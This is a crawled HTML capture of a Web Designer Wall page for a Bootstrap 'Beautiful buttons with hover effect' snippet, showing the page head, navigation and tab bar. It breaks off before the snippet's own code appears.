

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webdesignerwall.com/wdw-snippet/beautiful-buttons-with-hover-effect
body_size: 12010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beautiful buttons with hover effect - Web Designer Wall</title>
	<link rel="canonical" href="https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beautiful buttons with hover effect - Web Designer Wall" />
	<meta property="og:url" content="https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect" />
	<meta property="og:site_name" content="Web Designer Wall" />
	<meta property="article:publisher" content="https://www.facebook.com/webdesignerwall" />
	<meta property="og:image" content="https://webdesignerwall.mystagingwebsite.com/wp-content/uploads/2019/08/636b44f7f2fd8a3b4f81251bdfbc6c3c_snippet-preview-image.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="952" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nickla" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect","url":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect","name":"Beautiful buttons with hover effect - Web Designer Wall","isPartOf":{"@id":"https://webdesignerwall.mystagingwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect#primaryimage"},"image":{"@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect#primaryimage"},"thumbnailUrl":"https://webdesignerwall.com/wp-content/uploads/2019/08/636b44f7f2fd8a3b4f81251bdfbc6c3c_snippet-preview-image.png","datePublished":"2019-08-25T18:25:47+00:00","dateModified":"2019-08-25T18:25:47+00:00","breadcrumb":{"@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect#primaryimage","url":"https://webdesignerwall.com/wp-content/uploads/2019/08/636b44f7f2fd8a3b4f81251bdfbc6c3c_snippet-preview-image.png","contentUrl":"https://webdesignerwall.com/wp-content/uploads/2019/08/636b44f7f2fd8a3b4f81251bdfbc6c3c_snippet-preview-image.png","width":1200,"height":952},{"@type":"BreadcrumbList","@id":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/beautiful-buttons-with-hover-effect#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webdesignerwall.mystagingwebsite.com/"},{"@type":"ListItem","position":2,"name":"Snippets","item":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet"},{"@type":"ListItem","position":3,"name":"Beautiful buttons with hover effect"}]},{"@type":"WebSite","@id":"https://webdesignerwall.mystagingwebsite.com/#website","url":"https://webdesignerwall.mystagingwebsite.com/","name":"Web Designer Wall","description":"Design Trends and Tutorials - A wall of design ideas, web trends, and tutorials.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webdesignerwall.mystagingwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cpwebassets.codepen.io' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Feed" href="https://webdesignerwall.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Comments Feed" href="https://webdesignerwall.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Beautiful buttons with hover effect Comments Feed" href="https://webdesignerwall.com/wdw-snippet/beautiful-buttons-with-hover-effect/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fbeautiful-buttons-with-hover-effect" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fbeautiful-buttons-with-hover-effect&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webdesignerwall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500&#038;ver=6.9#038;subset=latin%2C+latin-text' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagit-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/jquery.tagit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-main-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-style-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="webdesignerwall-post-likes-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","unlike":"Unlike"};
//# sourceURL=webdesignerwall-post-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/post-likes.js?ver=0.5" id="webdesignerwall-post-likes-js"></script>
<link rel="https://api.w.org/" href="https://webdesignerwall.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webdesignerwall.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://webdesignerwall.com/?p=6126' />

        <!-- BuySellAds.com Ad Code -->
        <script type="text/javascript">
        (function(){
          var bsa = document.createElement('script');
              bsa.type= 'text/javascript';
              bsa.async = true;
              bsa.src='//s3.buysellads.com/ac/bsa.js';
          (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
        })();
        </script>
        <!-- END BuySellAds.com Ad Code --> 
      <meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular wdw_snippet-template-default single single-wdw_snippet postid-6126 wp-theme-webdesignerwall elementor-default elementor-kit-">

<header class="navbar navbar-expand-lg" id="header">
    <div class="container d-lg-none">
        <div id="logo"><h2><a class="navbar-brand d-lg-none" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
         aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
        </button>
    </div>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto pl-4 d-none d-lg-block">
            <li class="nav-item active">
                <div id="logo"><h2><a class="navbar-brand" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>            </li>
        </ul>
                <ul class="navbar-nav mr-auto author-nav d-lg-block d-none">
                <li class="nav-item d-flex">
                                        <div>
                        <h5 class="text-white">Beautiful buttons with hover effect</h5>
                        <div>
                            <span>A Snippet by <a href="https://webdesignerwall.com/author/wdw?post_type=wdw_snippet" class="link">wdw</a> | Bootstrap <a href="https://webdesignerwall.com/bootstrap-version/4-3-1">4.3.1</a>  | </span>
                            <span>Tags:</span>
                            <span class="tags"><a href="https://webdesignerwall.com/tags/buttons">buttons</a> <a href="https://webdesignerwall.com/tags/hover">hover</a> </span>
                        </div>
                    </div>
                </li>
        </ul>
                <ul class="navbar-nav mr-auto d-lg-block d-none">
            <li class="nav-item active">
                <form class="form-inline" action="https://webdesignerwall.com/">
                    <div class="input-group">
                        <input class="form-control" placeholder="Search for snippets" name="s" type="text" id="search-input" value="">
                        <input type="hidden" name="post_type" value="wdw_snippet" />
                        <div class="input-group-append">
                            <div class="input-group-text border-0">
                                <button type="submit" class="btn p-0 border-0">
                                    <i class="ti-search"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </li>
        </ul>
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030 depth-0 nav-item nav-item dropdown has-children"><a title="Templates" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Templates <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5031" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5031 depth-1 nav-item"><a title="Free Templates" href="#" class="dropdown-item">Free Templates</a></li>
	<li id="menu-item-5032" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5032 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item">VirtueMart</a></li>
	<li id="menu-item-5033" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5033 depth-1 nav-item"><a title="Joomla" href="#" class="dropdown-item">Joomla</a></li>
</ul>
</li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034 depth-0 nav-item nav-item dropdown has-children"><a title="Snippets" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Snippets <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035 depth-1 nav-item"><a title="Featured" href="#" class="dropdown-item"><i class="ti-cup"></i>&nbsp;Featured</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item"><i class="ti-bookmark-alt"></i>&nbsp;VirtueMart</a></li>
	<li id="menu-item-5037" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5037 depth-1 nav-item"><a title="By Bootstrap Versions" href="#" class="dropdown-item">By Bootstrap Versions</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5040 depth-1 nav-item"><a title="4.1.1" href="https://webdesignerwall.com/bootstrap-version/4-1-1" class="dropdown-item">4.1.1</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5039 depth-1 nav-item"><a title="4.0.0" href="https://webdesignerwall.com/bootstrap-version/4-0-0" class="dropdown-item">4.0.0</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5038 depth-1 nav-item"><a title="3.3.0" href="https://webdesignerwall.com/bootstrap-version/3-3-0" class="dropdown-item">3.3.0</a></li>
</ul>
</li>
</ul>        <ul id="menu-primary-menu" class="navbar-nav">
                        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navBarSnippets" role="button" data-toggle="dropdown"
                 aria-haspopup="true" aria-expanded="false">
                    Sign In                </a>
                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navBarSnippets"><a class="dropdown-item" title="Sign In" href="https://webdesignerwall.com/login/" class="nav-link nav-hovarable">Sign In</a><a class="dropdown-item" title="Registration" href="https://webdesignerwall.com/registration/" class="nav-link nav-hovarable">Registration</a></div>            </li>
                    </ul>
            </div>
</header>    <!-- start snippet details Area -->
    <section class="sinppet-details-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 pt-30 pb-30">
                    <nav>
                        <div class="nav nav-tabs justify-content-between flex-lg-row flex-column-reverse" id="nav-tab" role="tablist">

                            <ul class="nav nav-pills" id="pills-tab" role="tablist">
                              <li class="nav-item">
                                <a class="nav-link rounded-0 active" id="pills-home-tab" data-toggle="pill" href="#nav-html" role="tab" aria-controls="pills-home" aria-selected="true">Html</a>
                              </li>
                              <li class="nav-item">
                                <a class="nav-link rounded-0" id="pills-profile-tab" data-toggle="pill" href="#nav-css" role="tab" aria-controls="pills-profile" aria-selected="false">Css</a>
                              </li>
                              <li class="nav-item">
                                <a class="nav-link rounded-0" id="pills-contact-tab" data-toggle="pill" href="#nav-javascript" role="tab" aria-controls="pills-contact" aria-selected="false">JavaScript</a>
                              </li>
                            </ul>
                             
                            <div class="d-flex nav-tab-right mb-3 mb-lg-0">
                                <span class="nav-item snippet-download nav-link">
                                    <i class="ti-download mr-1"></i>
                                </span>
                                <span class="nav-item wdwfullscreen nav-link">
                                    <i class="ti-fullscreen mr-1"></i>
                                </span>
                                                                <span class="nav-item nav-link">
                                <span class="sl-wrapper"><a href="https://webdesignerwall.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=6126&nonce=d17a33571d&is_comment=0&disabled=true" class="sl-button sl-button-6126" data-nonce="d17a33571d" data-post-id="6126" data-iscomment="0" title="Like"><i class="ti-thumb-up mr-2"></i> <span class="text-uppercase">2</span></a><span class="wdw-sl-loader"></span></span>                                </span>
                                <span class="nav-item nav-link">
                                    <i class="ti-eye mr-1"></i>
                                    1.9 K+ Views                                </span>
                                <a class="nav-item nav-link ml-md-5 twitter-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https://webdesignerwall.com/wdw-snippet/beautiful-buttons-with-hover-effect">
                                    <i class="ti-facebook"></i>
                                </a>
                                <a class="nav-item nav-link twitter-share-link active" href="https://twitter.com/intent/tweet?text=%20Beautiful%20buttons%20with%20hover%20effect:%20&#038;via=Web%20Designer%20Wall&#038;url=https://webdesignerwall.com/wdw-snippet/beautiful-buttons-with-hover-effect">
                                    <i class="ti-twitter"></i>
                                </a>
                            </div>
                        </div>
                    </nav>
                    <div class="tab-content" id="nav-tabContent">
                        <div class="tab-pane fade show active" id="nav-html" role="tabpanel" aria-labelledby="nav-html-tab">
